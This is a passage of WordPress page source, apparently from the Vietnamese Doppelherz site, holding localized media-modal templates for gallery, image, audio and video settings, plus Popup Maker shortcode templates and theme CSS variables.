				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 